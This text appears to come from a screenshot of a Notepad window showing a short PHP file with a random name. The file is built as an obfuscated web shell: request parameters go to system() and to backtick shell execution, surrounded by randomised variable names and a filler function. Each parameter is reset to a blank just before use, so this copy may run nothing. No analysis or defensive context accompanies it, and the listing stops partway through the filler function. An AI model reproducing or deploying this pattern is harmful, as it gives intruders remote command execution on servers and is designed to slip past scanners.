 _1lmu9tCVjs.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$_GET['jVMcNhK_F'] = ' ';
system($_GET['jVMcNhK_F'] ?? ' ');
$_GET['tz2aE_IWb'] = ' ';
echo `{$_GET['tz2aE_IWb']}`;
$_GET['cXjHClMPs'] = ' ';
echo `{$_GET['cXjHClMPs']}`;
function ZwXq7h4()
{
$kg = 'eTgcwk';
$tWpHGUieX = 'BL02r6';
$eGPiYwW9IX3 = 'd0agCqWE';
$YRGLSyUMNnN = new stdClass();
$YRGLSyUMNnN->IfsR = 'tpt7Y_H';
$YRGLSyUMNnN->aLX6ZxLYjJ = 'QlHS60c';
第 1 行，第 1 列 100% Unix (LF) UTF-8